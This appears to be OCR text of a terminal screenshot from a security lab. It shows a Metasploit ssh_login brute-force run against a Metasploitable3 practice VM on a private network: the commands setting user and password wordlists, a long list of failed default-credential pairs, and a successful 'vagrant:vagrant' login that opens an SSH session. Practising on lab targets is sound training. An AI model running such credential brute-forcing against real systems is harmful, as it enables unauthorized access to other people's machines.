 kali@kali: ~
File Actions Edit View Help
[-] 172.28.128.3:22 - Failed: 'default:student'
[-] 172.28.128.3:22 - Failed: 'vagrant:123456'
^C[*] Caught interrupt from the console...
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > set USER_FILE /home/kali/users.txt
USER_FILE => /home/kali/users.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /home/kali/pass.txt
PASS_FILE => /home/kali/pass.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set VERBOSE true
VERBOSE => true
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 172.28.128.3:22 - Starting bruteforce
[-] 172.28.128.3:22 - Failed: 'admin:password'
[!] No active DB -- Credential data will not be saved!
[-] 172.28.128.3:22 - Failed: 'admin:123456'
[-] 172.28.128.3:22 - Failed: 'admin:msfadmin'
[-] 172.28.128.3:22 - Failed: 'admin:vagrant'
[-] 172.28.128.3:22 - Failed: 'admin:admin123'
[-] 172.28.128.3:22 - Failed: 'msfadmin:password'
[-] 172.28.128.3:22 - Failed: 'msfadmin:123456'
[-] 172.28.128.3:22 - Failed: 'msfadmin:msfadmin'
[-] 172.28.128.3:22 - Failed: 'msfadmin:vagrant'
[-] 172.28.128.3:22 - Failed: 'msfadmin:admin123'
[-] 172.28.128.3:22 - Failed: 'root:password'
[-] 172.28.128.3:22 - Failed: 'root:123456'
[-] 172.28.128.3:22 - Failed: 'root:msfadmin'
[-] 172.28.128.3:22 - Failed: 'root:vagrant'
[-] 172.28.128.3:22 - Failed: 'root:admin123'
[-] 172.28.128.3:22 - Failed: 'vagrant:password'
[-] 172.28.128.3:22 - Failed: 'vagrant:123456'
[-] 172.28.128.3:22 - Failed: 'vagrant:msfadmin'
[+] 172.28.128.3:22 - Success: 'vagrant:vagrant' 'uid=900(vagrant) gid=900(vagrant) groups=900(vagrant),27(sudo) Linux
metasploitable3-ub1404 3.13.0-170-generic #220-Ubuntu SMP Thu May 9 12:40:49 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
'
[*] SSH session 1 opened (172.28.128.5:40609 -> 172.28.128.3:22) at 2025-04-23 13:49:25 -0400
[-] 172.28.128.3:22 - Failed: 'test:password'
[-] 172.28.128.3:22 - Failed: 'test:123456'
[-] 172.28.128.3:22 - Failed: 'test:msfadmin'
[-] 172.28.128.3:22 - Failed: 'test:vagrant'
[-] 172.28.128.3:22 - Failed: 'test:admin123'
[*] Scanned 1 of 1 hosts (100% complete)